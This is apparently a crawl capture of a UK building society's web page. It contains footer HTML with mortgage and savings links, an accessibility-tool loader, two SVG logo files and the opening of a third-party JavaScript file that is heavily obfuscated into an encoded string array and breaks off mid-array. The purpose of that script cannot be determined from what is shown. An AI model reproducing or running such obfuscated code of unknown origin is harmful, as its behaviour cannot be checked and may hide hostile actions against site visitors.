    <!-- OneTrust Cookies Settings button start -->
    <button class="button secondary" onclick="OneTrust.ToggleInfoDisplay(); return false;">Cookie Settings</button>
    <!-- OneTrust Cookies Settings button end -->
</div>


                          
                </div>
                
            </div>
            
        </div>
    </div>
</section>



		
		<footer>
    <div class="footer-main">
        <div class="width-wrapper">
            <nav class="main-footer-nav">
                    <div class="link-col">
                        <span class="linkset-title">Mortgages</span>
                            <a href="/mortgages/mortgage-enquiry" title="Find a new mortgage deal">Find a new mortgage deal</a>
                            <a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a>
                            <a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a>
                            <a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Savings</span>
                            <a href="/savings/compare-savings-accounts" title="Compare our savings accounts">Compare our savings accounts</a>
                            <a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a>
                            <a href="/savings/savings-guides" title="Savings guides">Savings guides</a>
                            <a href="/contact-us" title="Questions? Send an enquiry">Questions? Send an enquiry</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Help and support</span>
                            <a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a>
                            <a href="/help/nottingham-mortgage-support" title="Nottingham mortgage support">Nottingham mortgage support</a>
                            <a href="/help/savings-support" title="Savings support">Savings support</a>
                            <a href="/help/financial-support" title="Financial support">Financial support</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Quick links</span>
                            <a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a>
                            <a href="https://careers.thenottingham.com/" target="_blank" title="Careers">Careers</a>
                            <a href="/media-centre" title="Media centre">Media centre</a>
                            <a href="/blog" title="Read our blog">Read our blog</a>
                    </div>
            </nav>
            <div class="footer-lower">
                <div class="footer-extra-content">
                    <div class="footer-caveat">
                        <p>Your home may be repossessed if you do not keep up repayments on your mortgage</p>
                    </div>
                    <div class="footer-copy">
                        <p>Nottingham Building Society, Nottingham House, 3 Fulforth Street, Nottingham, NG1 3DL, is authorised by the&nbsp;<a rel="noopener" href="http://www.bankofengland.co.uk/pra/Pages/default.aspx" target="_blank" title="Find out more">Prudential Regulation Authority</a> and regulated by the <a rel="noopener" href="http://www.fca.org.uk/" target="_blank" title="Find out more">Financial Conduct Authority</a> and the Prudential Regulation Authority; Financial Services Registration No. 200785.</p>
<p>© Nottingham Building Society 2026. All rights reserved.</p>
                    </div>
                    <nav class="footer-sublinks">
                            <a href="/about-us/cookies-policy" title="Cookies policy">Cookies policy</a>
                            <a href="/about-us/privacy-policy" title="Privacy policy">Privacy policy</a>
                            <a href="/about-us/legal-information" title="Legal information">Legal information</a>
                            <a href="/about-us/accessibility" title="Accessibility">Accessibility</a>
                            <a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a>
                            <a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a>
                            <a href="/site-map" title="Sitemap">Sitemap</a>
                    </nav>
                </div>
                <div class="fscs-tag">
                    <a href="/savings/fscs" target="_self">
                        <img src="https://www.thenottingham.com/media/fx0ddqew/fscs-logo.png" alt="FSCS Logo (1)" width="360" height="513" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>

	<script integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
	<script integrity="sha384-YGnnOBKslPJVs35GG0TtAZ4uO7BHpHlqJhs0XK3k6cuVb6EBtl+8xcvIIOKV5wB+" crossorigin="anonymous" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	




		<script>
			var serviceUrl = "//api.reciteme.com/asset/js?key=";
			var serviceKey = "b160305573b75dde7c0242a835d0482c3e8a5a6d";
			var options = {};  // Options can be added as needed
			var autoLoad = false;
			var enableFragment = "#reciteEnable";
			var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();
		</script>


	
	
		<script src="/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY"></script>
	


</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/logo.svg
body_size: 108
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 350 100">
  <!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  -->
  <g>
    <g id="Layer_1">
      <g>
        <g>
          <path d="M88.9,88.9h12.2c4.9,0,7.9-3,7.9-7.2s-1.9-5-4.3-5.9c1.6-1,2.5-2.7,2.5-5.1s-2.2-6-7.6-6h-10.8c-.4,0-.6.2-.6.6v22.9c0,.4.2.6.6.6h0ZM93.1,84.3v-5.9h7.4c2.4,0,3.5,1.3,3.5,3s-1.1,3-3.5,3h-7.4ZM93.1,73.8v-4.6h6.7c1.4,0,2.5.7,2.5,2.3s-1.1,2.2-2.5,2.2h-6.7ZM118.7,89.3c2.1,0,4-.7,5.4-2,.7,1.3,2.1,2,4,2s1.4,0,2.1-.2c.4,0,.6-.3.6-.7v-2.8c0-.4-.2-.6-.7-.6h-.2c-1.2,0-1.6-.6-1.6-1.6v-11.9c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v9.3c0,2.6-1.5,4.2-3.7,4.2s-3.7-1.6-3.7-4.2v-9.3c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v10.3c0,4.5,2.8,7.5,7.4,7.5h0ZM135.2,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM133.4,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM145.4,89.3c.7,0,1.3,0,1.9-.1.4,0,.6-.3.6-.7v-2.9c0-.4-.2-.6-.7-.6h-.2c-1.2,0-1.6-.6-1.6-1.6v-18.8c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v19.8c0,3.1,1.8,4.9,4.7,4.9h0ZM157.7,89.3c2.3,0,4.3-.7,5.8-2.2l.2,1.2c0,.3.3.6.7.6h2.9c.4,0,.6-.2.6-.6v-23.6c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v7.8c-1.6-1.5-3.5-1.9-5.7-1.9-5.2,0-8.7,3.9-8.7,9.4s3.2,9.4,9,9.4h0ZM158.4,84.9c-2.9,0-4.7-1.9-4.7-5s1.9-5,4.7-5,4.7,1.8,4.7,5-1.9,5-4.7,5h0ZM173.7,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM171.9,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM180.6,76.4v11.9c0,.4.2.6.6.6h3.5c.4,0,.6-.2.6-.6v-9.3c0-2.6,1.5-4.2,4-4.2s4,1.6,4,4.2v9.3c0,.4.2.6.6.6h3.5c.4,0,.6-.2.6-.6v-10.3c0-4.5-2.8-7.5-7.7-7.5s-4.3.7-5.6,2c-.7-1.3-2.1-2-4-2s-1.4,0-2.1.2c-.4,0-.6.3-.6.7v2.8c0,.4.2.6.7.6h.2c1.2,0,1.6.6,1.6,1.6h0ZM209.3,88.7c2.1,0,3.9-.7,5.4-2.1-.2,3.9-2.7,5.3-5.2,5.3s-4.1-.7-5.9-2.2c-.3-.3-.7-.3-.9,0l-2,2.4c-.2.3-.2.6,0,.9,2.5,2.1,5.7,3.1,8.7,3.1,5.9,0,10-3.6,10-11.2v-13.5c0-.4-.2-.6-.6-.6h-2.9c-.4,0-.6.2-.7.6l-.3,1.3c-1.6-1.8-3.7-2.3-6-2.3-5.2,0-8.7,3.9-8.7,9.1s3.2,9.1,8.9,9.1h0ZM210,84.2c-2.9,0-4.7-1.9-4.7-4.7s1.9-4.7,4.7-4.7,4.7,1.8,4.7,4.8-1.9,4.6-4.7,4.6h0ZM238.7,89.3c5.1,0,9.1-2.7,9.1-7.7s-3.6-6.6-7.4-7.3l-2.4-.4c-2.2-.4-3.7-1.1-3.7-2.9s1.2-2.4,3.5-2.4,4.5.8,6.4,2.3c.3.3.6.2.9,0l2.2-2.5c.2-.3.3-.6,0-.9-2.6-2.2-5.9-3.4-9.4-3.4-5.3,0-8.4,3.1-8.4,7.4s3.2,6,6.8,6.7l2.9.5c2.2.4,3.8,1.2,3.8,3.1s-1.6,2.9-4.3,2.9-5.2-1.1-6.9-2.8c-.3-.3-.6-.3-.9,0l-2.2,2.5c-.2.3-.3.6,0,.9,2.6,2.5,6.2,3.9,10.1,3.9h0ZM258.8,89.3c5.7,0,9.6-3.9,9.6-9.4s-3.9-9.4-9.6-9.4-9.7,3.9-9.7,9.4,3.9,9.4,9.7,9.4h0ZM258.8,84.9c-2.9,0-4.8-1.9-4.8-5s1.9-5,4.8-5,4.7,1.8,4.7,5-1.9,5-4.7,5h0ZM279.1,89.3c3,0,5.6-1.3,7.7-3.6.3-.3.3-.7,0-.9l-2.4-2.1c-.3-.2-.6-.2-.9,0-1.3,1.4-2.7,2.2-4.6,2.2s-4.3-2-4.3-5,1.7-5,4.3-5,3.3.8,4.6,2.2c.3.3.6.3.9,0l2.5-2.1c.3-.2.3-.6,0-.9-2.1-2.4-4.7-3.7-7.8-3.7-5.7,0-9.3,3.9-9.3,9.4s3.6,9.4,9.3,9.4h0ZM291.9,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM290.2,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM306.2,89.3c3.2,0,5.8-1.3,7.7-3.5.3-.3.2-.6,0-.9l-2.3-2c-.3-.3-.6-.2-.9,0-1.1,1.3-2.6,2.1-4.5,2.1s-4.1-1.5-4.5-4.2h12.5c.4,0,.6-.2.6-.6.3-5.9-3.6-9.8-9-9.8s-9.1,3.9-9.1,9.4,3.9,9.4,9.4,9.4h0ZM301.9,77.8c.6-2.1,2-3.2,4-3.2s3.7,1.1,4,3.2h-8ZM327.4,89.3c.8,0,1.8-.1,2.8-.3.5-.1.7-.3.7-.8l-.4-3c0-.4-.3-.6-.8-.5-.8.2-1.6.3-2.3.3-2.4,0-3.7-1.3-3.7-3.7v-6h5.7c.4,0,.6-.2.6-.6v-3.2c0-.4-.2-.6-.6-.6h-5.7v-3.5c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v3.5h-2.4c-.4,0-.6.2-.6.6v3.2c0,.4.2.6.6.6h2.4v5.7c0,5,2.8,8.2,8.5,8.2h0ZM340.2,88.7c1.8,0,3.5-.6,4.8-1.6h0c0,3.4-1.8,4.8-4.4,4.8s-3.6-.6-5.2-2.1c-.3-.3-.6-.3-.9,0l-2.1,2.4c-.2.3-.2.6,0,.9,2.3,2,5.2,3.1,8,3.1,5.8,0,9.2-3.6,9.2-10.5v-14.2c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v8.7c0,2.6-1.5,4.2-3.7,4.2s-3.7-1.6-3.7-4.2v-8.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v9.6c0,4.5,2.8,7.5,7.4,7.5h0Z"/>
          <path d="M58.9,48.6c10,0,16.8-6.8,16.8-16.4s-6.8-16.4-16.8-16.4-16.9,6.8-16.9,16.4,6.8,16.4,16.9,16.4h0ZM58.9,40.8c-5.1,0-8.3-3.3-8.3-8.7s3.3-8.7,8.3-8.7,8.2,3.2,8.2,8.7-3.3,8.7-8.2,8.7h0ZM96.9,48.6c1.3,0,3.1-.2,4.9-.6.8-.2,1.2-.6,1.1-1.3l-.7-5.3c-.1-.8-.6-1-1.3-.8-1.4.4-2.8.5-4.1.5-4.2,0-6.5-2.3-6.5-6.5v-10.5h10c.7,0,1.1-.4,1.1-1.1v-5.6c0-.7-.4-1.1-1.1-1.1h-10v-6.2c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v6.2h-4.2c-.7,0-1.1.4-1.1,1.1v5.6c0,.7.4,1.1,1.1,1.1h4.2v10c0,8.7,4.9,14.4,14.8,14.4h0ZM124.5,48.6c1.3,0,3.1-.2,4.9-.6.8-.2,1.2-.6,1.1-1.3l-.7-5.3c-.1-.8-.6-1-1.3-.8-1.4.4-2.8.5-4.1.5-4.2,0-6.5-2.3-6.5-6.5v-10.5h10c.7,0,1.1-.4,1.1-1.1v-5.6c0-.7-.4-1.1-1.1-1.1h-10v-6.2c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v6.2h-4.2c-.7,0-1.1.4-1.1,1.1v5.6c0,.7.4,1.1,1.1,1.1h4.2v10c0,8.7,4.9,14.4,14.8,14.4h0ZM138.5,13.3c3.1,0,4.8-2.1,4.8-4.8s-1.8-4.7-4.8-4.7-5,2.1-5,4.7,1.8,4.8,5,4.8h0ZM135.3,47.8h6.2c.7,0,1.1-.4,1.1-1.1v-29.3c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v29.3c0,.7.4,1.1,1.1,1.1h0ZM150.5,25.9v20.8c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-16.3c0-4.6,2.6-7.3,7-7.3s7,2.7,7,7.3v16.3c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-18c0-7.9-4.9-13.1-13.4-13.1s-7.4,1.3-9.9,3.5c-1.2-2.3-3.7-3.5-7.1-3.5s-2.5.1-3.6.4c-.7.1-1,.5-1,1.1v5c0,.7.4,1.1,1.1,1h.3c2.1,0,2.8,1,2.8,2.8h0ZM200.7,47.5c3.7,0,6.9-1.2,9.5-3.6-.3,6.8-4.8,9.3-9.1,9.3s-7.3-1.1-10.3-3.8c-.5-.5-1.1-.5-1.6,0l-3.5,4.2c-.4.5-.4,1.1.1,1.6,4.3,3.6,9.9,5.5,15.2,5.5,10.3,0,17.5-6.3,17.5-19.6v-23.6c0-.7-.4-1.1-1.1-1.1h-5.1c-.7,0-1,.4-1.1,1l-.5,2.3c-2.8-3.1-6.4-4-10.5-4-9.1,0-15.2,6.8-15.2,15.9s5.6,15.9,15.7,15.9h0ZM201.9,39.7c-5,0-8.3-3.3-8.3-8.2s3.3-8.2,8.3-8.2,8.3,3.2,8.3,8.3-3.3,8-8.3,8h0ZM225.3,47.8h6.2c.7,0,1.1-.4,1.1-1.1v-16.3c0-4.6,2.6-7.3,7-7.3s7,2.7,7,7.3v16.3c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-18c0-7.9-4.9-13.1-13.4-13.1s-6.6,1-8.9,2.8V5.4c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v41.4c0,.7.4,1.1,1.1,1.1h0ZM274.5,48.6c4.1,0,7.5-1.2,10.2-3.9,1.2,2.6,3.8,3.9,7.3,3.9s2.5-.1,3.6-.4c.7-.1,1-.5,1-1.1v-5c0-.7-.4-1.1-1.1-1h-.3c-2.1,0-2.8-1-2.8-2.8v-20.8c0-.7-.4-1.1-1.1-1.1h-5.1c-.7,0-1,.4-1.1,1l-.5,2.3c-2.8-3.1-6.4-4-10.5-4-9.1,0-15.2,6.8-15.2,16.4s5.6,16.4,15.7,16.4h0ZM275.7,40.8c-5,0-8.3-3.3-8.3-8.7s3.3-8.7,8.3-8.7,8.3,3.2,8.3,8.7-3.3,8.7-8.3,8.7h0ZM301.4,25.9v20.8c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-17.5c0-4,2.6-6.1,5.8-6.1s5.8,2.1,5.8,6.1v17.5c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-17.5c0-4,2.6-6.1,5.8-6.1s5.8,2.1,5.8,6.1v17.5c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-19.2c0-7.3-4.9-11.9-12.2-11.9s-7.6,1.7-9.9,4.7c-2.1-3-5.6-4.7-10.1-4.7s-6.4,1.2-8.6,3.4c-1.3-2.3-3.8-3.4-7.1-3.4s-2.5.1-3.6.4c-.7.1-1,.5-1,1.1v5c0,.7.4,1.1,1.1,1h.3c2.1,0,2.8,1,2.8,2.8h0Z"/>
        </g>
        <path d="M40.2,6.5l-6.2-1.5c-.6-.1-1.1,0-1.4.7-3,7.4-3,16.1-3,24.1s-.5,10.5-2.8,10.5-7.7-4.8-11.5-10.6c2.9-4.9,5.6-9.7,5.6-15s-2.7-9.9-9.9-9.9S1,9.3,1,15.3s1.8,8.8,4.6,14.2C2.7,34.6,0,40.5.2,47.5c0,.7.5,1,1.1,1l6.4-.5c.7,0,1-.4,1-1.1,0-3.1.8-6.1,2.2-9,4.6,5.9,10.2,10.4,15.7,10.4,9.4,0,11.6-9.1,11.6-17.6s.7-17.6,2.7-22.9c.2-.7,0-1.1-.7-1.3ZM10.6,21c-.8-2.2-1.4-4.2-1.4-5.7s.5-2.7,1.7-2.7,1.8,1,1.8,2.7-.8,3.6-2.1,5.8Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/icons/nav-selector-white.svg
body_size: -2062
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34 13" style="enable-background:new 0 0 34 13;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ffffff;}
</style>
<polygon class="st0" points="17,0 34,13 0,13 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gert.js
body_size: 49959
content:
var _0x7800698c=['C0VdSSo+iq','WOZdRCo9ESk6','WRNcQbtcLda','W5NdQmoGC8ot','emoqWPFcR3S','W5rQhmo4DG','k8o9WPFcMLG','omotWPddSdu','suOfW4ldOG','WRnSW6OzW5u','W6TGFg7cUG','WQZcNYztWO0','WPbTW6q3tW','WRpdLCozr1m','W6L+fCkZiG','W5vvCWddMG','WQZcSa5kWP0','CIbmW75t','WOVdJCoNuCkb','WOP3h8ozDa','W6TDiSopdG','hmoAW6hcTwC','WRWiEmo5fW','gSkRa8oKzW','WQHAWO3cPmow','EtvmW6vl','yCoXbvRcHq','cCk8W6uSlG','oCkYz37dNq','suqFWRVcJG','WPvQz8kFW4K','WPjJACk+W7C','m8kHW4K8ja','Fq7cRgldKG','B0hdTmotlG','WPNcVq5WWOa','WPxcQmoJmx0','W7L4D8onwq','EtjfW5u1','W6NcNYGvWPO','cSkOg8oSsa','Ah/cLCoyeG','WPzBDmk8W4u','vHRcL1/dTW','W7xdLJBdKL4','qs9kW7PT','yfSIW73dGa','aCkKW73cT0q','emkNgmoHxW','wCkWt8kpAW','W71+ACoYpq','WQaqFmo/gG','afRdJmojwG','FGnkW4qT','iCo7WOpcOK8','WQ/dRgTxFa','iCkNW4Wzfa','W4b6sCo4xa','WPSssSoChG','tIDvW71O','W7hdJCkyhCo/','WR3dQ8kKCmkc','dhldR8orma','E8kIcCk1WQy','AY81W4JcKa','eSoyWPhcVgy','zZK8WOa','W5tdJCkgaZW','W5ldVa/dVge','xSoodxhcMa','W5FdJSkngmod','WRJdL8orELq','omkRDeddKa','netcUSozWPW','nSkuW40LjW','WRPqWQpdVHS','WPriW4qqW6O','AbekW63dNW','FCkka8kyWPW','WRnHW680W7e','WOxdUSoLzmk7','W4HWbmoCha','v8kfuCkeEW','WP1dW4uWW6O','emogWO/cSwi','WOTVBCk5W4m','dMlcVmoIWPW','hmo8WQ7dKJC','W7nsF1lcLG','WQZdImkwqG','DH8NWP0j','vZpcLfFdNa','EJbjW5KO','WQhcNrpcKZu','W47dOCkIfIm','WRBcTmkFWRRcVq','W5ldR8kAmIG','W5NdISo/zCoc','emkYaCoQsW','EHTwW6y6','W6fEwcy0','WPT+W4qvW5G','AXxcUG','W5iDa8oYpG','xq3cV3tdIW','WOddT2RcQ8kf','WOvbWQtcISoe','W7hdRCk1iSoW','tvuqW5ZdVW','WPdcI8kvWRJcVW','WQnpiLzw','FcBdPSoe','t8kmuCkRzW','W5bUAutcOW','WPXRW6NdRGi','WP9HW7yzxG','W5jVyexcMG','nMNcOmowWOa','BdSCW4BdJq','W7tcKCohemo9b0yOiSk9ECoE','emk7aCoSsa','g8k7W5xcNwK','W4FdLmkwpSo4','o8k1W5m9ga','As9XW7z0','WRtdI8oDtxa','W4ldJ8kigCoo','kSoQWOJcOKy','WRTdW5xdVqa','W5ZdVH3dRgO','WPNcSGhcTIy','gCknW601dW','oSkcW7acfa','l8kfB3ddIq','W4ZdUCoFF8oA','h8k/d8o/rW','W5Hrs3m','BmkKhCk2WRa','WQToWQpcRmoa','tdlcL0ldRq','WQzjW58JW7C','nSkUW5NdUJe','q3SRWPhcGW','pSkZWPdcNbS','WRNcRMTzqG','sYjEW40X','b8kvW4Sdoa','WPJcLafEza','W6BcQCoLldy','WRfqW6tdHH4','WQhcUmkdWR7cHq','v8ovmfBcLW','W6DOhwqp','W7H2E8oIuq','WRlcNmo1erS','CayEW4RdGa','W4RdLmkrfJa','W4NdS8kkdSoz','AmoNWOVcG2O','W5TahKKY','kmknWPtcTsW','W7r/jCotjq','W43dKCkPgYe','vu1CW5FdPW','W5tcOIqqWQS','lgRdKmoxEa','EbTmW4ip','W4XDDYBdPG','z8onifdcQa','Fs4qW5VcTa','kmkWWPxcIsm','ya4sW7tcMq','rXuvWRu1','hSkYbmoOva','WQhdLCo8ESkP','vIlcNhVdSq','cCk+W5xcK2C','wSkYW4xcHCoc','hWLdW7O7','xLKYW77dQW','WQ9LW6Ckta','WOZcUsP6xa','W4bQBupcJq','WR3cGhpcL8kf','WPlcISkLWOtcNW','WQNcICo2mZa','rrCfWRCS','DCoBk0xcNa','f0FdNConzq','WQzNWPRcSCos','o8kug8oJBG','DrS5WPSQ','wXmeWQqZ','WOFdVmoEBCkV','nmkCmmoQyG','cvBcU8oVWOa','WQldJSksA8kI','AXeeWROK','yb91W6n3','W5FdKCkyfJy','DZ5kW705','W6ddGSo9Fmod','yfC/W5hdGa','m8k7kmoSqG','FCk8hmkLWRq','lmollSo3hCkzW6pdQJ4vWOC7','WPr1W73dPWm','BmkGbSk2WOy','WRRdP8oRBSkG','lJ82W47dSq','xqhcVfFdOW','uaWaW6xdSq','EH7cTMxdPq','nMBcJCoEWPO','k8obWRZdQt4','F2a4WORcIa','W6DJbI8T','WQhdM8oMw8kQ','zCoskMRcLG','WOHpWQ7cO8oG','fxFdOCoswG','WOnDW5agsa','xLGxWOtcOW','oCk+ENVdKG','BWbUW5zv','W7ldV8k2gW0','yvKNWQlcJG','nCobWRZdKXC','a8kdW4KAfW','W7BcSHGeWOa','BmomhM/cTa','W5tdK8kKc8ow','t3pdGCkZWQq','W7pdK8knjCow','WQlcSmoYnJm','rCkcW6/cTCkp','WOTIW74AW7O','uYFdOdJdMG','kSk7W4tcPNi','gSkVdCo8qG','bNtdMCoBsa','WRldPNZcOCks','W4ddGSoozCoh','kSodWRJdNam','xCosb1BcPq','WOBdMCouFSkU','WOZdG8kDF8kL','gmojWRmoW4a','WQXlE8kXW4S','WOu+W5ZcPsS','AZKxW6BdNG','W7PItf/cUG','WPpcI8khWR3cSG','W7znsCoAia','WP9dW7mUWRa','W4ZcGs0IWQe','WOddI3ZcJCkt','hmkzWQ3cLWa','W5jyrmoLtq','WRzoW709sa','WQZdKmkwc8kI','gSk3W4lcI1i','DYGwW5xcMW','ErSjWRuG','bSkMW6BcVwC','BqbdW4vR','WQrBW4uQzq','WOVcPSoSltq','WO54puz5','WOXQumkcW4G','WRhdHSoffZK','wa4+WRWD','t2NdSCo/kW','tuWaW4hdPG','WPnXqMCb','WOvdovLr','W57dRGhdQ3y','e8kPamoXqq','pmk4W5SNnq','WPpdPwJcLmkD','B8kXW77cRmkL','EH7cHN/dLG','ns17WQZcMmk/WR0+W4TACgq','f8k9WPBcPZW','i8kRW4G+jW','EG8bWRG0','DJKNWRyN','wd96W4C0','WRNdHSo6vf0','omk0WORcSr0','gSo1WOmWW44','umoyg1xcMa','fCk/W5ZcPgW','WRtdOmkFFSkR','wHKoWRaP','WQJcGrzgsq','WPtdGCoJB8ki','W6D2ihqm','wd4hW5BcGW','o8k1W4u+iG','hdyLW5ZcSW','cCkcW4y5ba','sCklE8kHsa','yM0KW7FdMa','WQ5mW40bya','W6FdTdBdMuK','WQP5bCoLhq','rSkLtSknvq','n8kpdCoLvq','pmkEWPRcHJK','W4pdT8oaz8oV','cmoDWP3cU3K','WPpcLrzzyW','WQtdHSo3wCkk','WOHTD8kqW4K','WP3dS8kGz8ke','WRdcMCoolta','xvq3WOn9','W6NcTW8GWPO','W7xcVaKiWOS','eCkqemo+nG','WP9GDSk6W5G','W5NcUmkAneq','WQ9gW53dGIS','ehxcOmoh','zHRcIepdIW','F8kbjSk6WO0','lfpdHSo5xG','ugpdLSowfa','nCkrW7ZcTei','W7lcTHivW4e','WQDJW5tdVIW','WOpdUgZcMmkL','W4tdK8kfeIO','CmknW6/cISk6','dSoMWQ4+W5a','W7FdGCozy8ot','qXK6W6RcOq','i3f2WQK5','ySofWQxdQHLfEcv2W7pcP8kf','EH7cVwu','WPPHW6JdIG4','WR7dHmo4tvO','lCkEtg3dSa','W7/cN2ddR8oY','iSkDW7RcUq','WQrtWOhcSmoL','uaTkW7rM','D8kZACkPBG','WQBcKXBcIbm','gmk7W5/cJN4','dCoAWQdcRgS','WQBcJ8o1fta','CaDKWRhcGG','jvldPSokzq','W53dIWddVgq','W6z3a2u2','W7rRySoDwa','WQHSWPJcT8on','WOpcU8orjYe','fCkoW5ZcJxW','WRHvkefI','ygKJW7RdIW','WPhcOHT5WOO','zJSvWRWO','W4LDp8o6ja','W7xdVSkYpG','W7nbCYFdOG','m8obWQpdTZm','WQ/cJZrjqa','FKWyW4ZdOq','W4pdSCosy8or','WPj9WONcICov','WQxdO8kObmkM','WR9+WOJcQCoo','imk1W44eoG','WQNdG8kDqCk7','zCkhtCkfDq','b8k7W7VcNgq','W6ldSmkfbSo0','c8omWPKCW7u','A8kXWRRcVgK','W6hdGmk0tW','W5vJlSo0ia','WQXjWP3cHmo4','l8kcWQlcScC','b3VdNSoPuG','DSoDmvFcVW','sv4BWQJcUq','ESoruSkdyG','WP/dN2RcLmkg','eSozWPtcR1O','xmkEkmkxWQy','W4jxu8oeBW','WPdcPqvkWQi','aSkDWQ3cLbS','WRNcGbXEzW','fKRcM8ozWQe','WPNcP8osjZ4','WOzvm1Pb','b0dcV8kHW7y','W4xcOCkgksDeqvJdUCkkcG','WRjTySk5W4K','aSouWR3dNaa','AmoThW','iSoAWR3dIX4','WPFdVehcGmkf','WP7cU8okpte','W6TczLZcSa','nSoEWRhdRXi','BCkIW7RcUSkX','v2iVW63cGG','W4hcOmkgjIHhx2pdMSk7gW','jNRcRSo1WQW','CcTbW5uU','rCkXW57cVSk8','hSkYW4ZcQfi','jg96W4fvC1BdPJpcIqNcJq','hNhdGCoVwG','WR3dL8o7uuu','W7hdVSk9pq0','W5BdOCkLpYO','W5ldTHtdPxu','WPxcH8kPWRxcTa','WQBdICkEhCkd','W4XksNNcOq','nmo9WOZcHfS','Fmk2fCk5WPu','f2RdMCkyAW','f8kueCoZqa','x8orF8kVyG','W6rSyedcQq','WQrFW6iJta','W57dNmorELW','WPNdUuhcMmkw','WQtcPbzHsW','W7xdNXFdUKm','bCkXcCorvW','W4BdSGRdK2C','jmkYDfRdHq','ywScW5FdIq','ChaVW5FdOW','WOldHCoGDNO','gmkLW7eroq','sxaCW4hdMa','W4Dhcwe2','W5HDshVcLa','zg84WO/cHa','pmoxWPxdIqu','WQTPW7eOBa','W5BcIYqWWQW','nuRdQ8oruG','W4TQshBcTq','WOBdNmourCkB','vSoAjhRcUa','wSoCuxhdMq','W6vrs3pcIG','W4hcMtSX